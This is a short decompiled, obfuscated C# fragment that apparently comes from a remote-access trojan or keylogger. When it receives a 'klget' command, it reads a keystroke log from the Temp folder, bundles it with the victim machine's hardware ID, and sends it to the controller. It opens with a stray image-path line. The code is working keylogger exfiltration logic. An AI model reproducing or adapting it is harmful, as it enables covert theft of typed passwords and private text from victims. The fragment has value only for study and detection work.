 if (!(asString == "klget"))
{
goto IL_EF7;
}
new xotKQhwkNohZ();
string asString3 = File.ReadAllText(Environment.GetEnvironmentVariable("Temp") + "\\Log.tmp");
xotKQhwkNohZ xotKQhwkNohZ5 = new xotKQhwkNohZ();
xotKQhwkNohZ5.maCEdeyaMUK("Packet").HeeZWOdgxKibZ = "klget";
xotKQhwkNohZ5.maCEdeyaMUK("Logs").HeeZWOdgxKibZ = asString3;
xotKQhwkNohZ5.maCEdeyaMUK("Hwid").HeeZWOdgxKibZ = sjqudpqyoyu.buSbvrPHjYPO;
GRIoSXBXFjf.nbKjauznwbw(xotKQhwkNohZ5.hQjdNogdHIYC());
goto IL_EF7;